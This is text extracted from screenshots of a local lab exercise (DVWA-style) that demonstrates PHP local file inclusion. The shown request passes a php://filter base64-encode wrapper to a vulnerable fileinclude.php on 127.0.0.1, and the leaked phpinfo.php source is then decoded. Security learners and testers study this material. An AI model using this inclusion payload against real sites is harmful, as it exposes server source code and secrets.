 076004B0043006B0037004900410030004B00
Hex:
0x504439776148414E43694277614842706​26D5A764B436B374941304B
还原
Asc:
80 68 57 119 97 72 65 78 67 105 66 119 97 72 66 112 98 109 90 118 75 67 107 55 73 65 48 75
单个还原
MD5_32:
4C21CF3A22182432B7E3ACEA3EEC6F76
MD5_16:
22182432B7E3ACEA
Base64:
PD9waHANCiBwaHBpbmZvKCk7IA0KPz4N
解密
Base64
解密Base64:
<?php phpinfo(); ?>
文件(F) 编辑(E) 查看(V)
C:\WWW
文件(F) 编辑(E) 查看
后退
地址(D) C:\WWW
名称
DVWA
dvwa111111
phpMyAdmin
fileinclude.php
1.php
phpinfo.php
test.php
test.txt
testinclude.php
upload.html
file.txt
phpinfo.php -
文件(F) 编辑(E) 格
<?php
phpinfo();
?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0…e=phpinfo.php
phpinfo()
phpinfo()
127.0.0.1/fileinc
php
搜索
NETCRAFT
Services
[No information available]
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/fileinclude.php?filename=php://filter/read=convert.base64-encode/resource=phpinfo.php
Split URL
Execute
Enable Post data Enable Referrer
PD9waHANCiBwaHBpbmZvKCk7IA0KPz4N